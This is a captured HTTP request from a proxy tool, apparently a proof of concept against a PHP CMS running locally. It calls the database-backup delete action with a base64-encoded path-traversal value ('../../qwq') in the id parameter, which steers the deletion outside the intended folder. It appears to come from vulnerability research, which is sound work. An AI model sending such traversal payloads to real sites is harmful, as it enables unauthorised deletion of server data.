 请求
美化 Raw Hex 链接 \n
1 GET /index.php?mod=site&act=manager&do=database&op=delete&id=
Li4vLi4vcXdx&beid=1 HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
http://127.0.0.1/index.php?mod=site&act=manager&do=database&op=restore&
beid=1
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: XDEBUG_SESSION=PHPSTORM; PHPSESSID=sunb2146c91douukeobhj2u2g2;
__fileupload_type=image; __fileupload_dest_dir=; __fileupload_global=
17 Connection: close
18
19
搜索 0高亮
响应
美化 Raw Hex 页面渲染 链接 \n
搜索 0高亮
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头